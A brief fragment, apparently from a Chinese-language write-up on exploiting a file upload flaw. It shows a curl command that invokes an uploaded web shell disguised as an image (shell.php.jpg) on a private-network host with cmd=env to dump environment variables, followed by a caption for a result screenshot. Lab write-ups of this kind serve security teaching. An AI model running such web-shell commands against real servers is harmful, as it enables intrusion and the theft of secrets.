 curl "http://192.168.101.117/uploads/shell.php.jpg?cmd=env"结果图